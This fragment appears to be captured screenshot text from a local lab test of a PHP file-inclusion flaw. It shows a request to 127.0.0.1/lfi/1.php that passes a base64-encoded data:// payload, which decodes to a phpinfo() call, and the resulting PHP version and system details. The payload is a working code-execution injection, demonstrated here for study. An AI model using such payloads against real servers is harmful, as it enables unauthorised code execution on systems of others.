 127.0.0.1/lfi/1.php?url=data://text/plain;base64,PD9waHAgcGhwaW5mbygpOw==
110%
PHP Version 5.4.45
php
System Windows NT DESKTOP-7RLIDRD 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86